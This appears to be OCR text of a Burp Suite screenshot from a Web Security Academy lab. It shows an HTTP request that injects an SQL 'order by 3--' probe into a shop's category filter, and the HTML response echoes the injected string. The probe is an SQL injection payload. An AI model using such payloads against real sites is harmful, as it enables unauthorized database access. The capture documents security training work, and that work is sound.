 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+order+by+3-- HTTP/2
2 Host: 0aab00510427b8f280a1c68000600076.web-security-academy.net
3 Cookie: session=WHmoilEBTqFYXBccdWFAsolc3dlRr7nZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aab00510427b8f280a1c68000600076.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Accessories&apos; order by 3--
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a href="/">
All
</a>
61 <a href="/filter?category=Accessories">
Accessories
</a>
62 <a href="/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a href="/filter?category=Lifestyle">
Lifestyle
</a>
65 <a href="/filter?category=Pets">
Pets
</a>
66 </section>
67 <table class="is-table-numbers">
68 <tbody>
69 <tr>
70 <th>
Giant Pillow Thing
</th>
71 <td>
$7.24
</td>
72 <td>
<a class="button is-small" href="
Search...
0 matches